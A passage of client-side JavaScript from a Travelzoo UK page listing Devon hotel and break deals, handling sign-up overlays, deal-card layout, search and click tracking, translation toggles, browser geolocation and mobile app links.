        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Devon Hotels \u0026 Breaks'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 642,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / Devon Hotels & Breaks', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Devon Hotels &amp; Breaks',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.13733.0.569843.Devon.jpg',
                    targetUrl: '/uk/collection/hotels/devon-breaks/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 642,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D642",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/hotels/devon-breaks/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0f';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0f';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
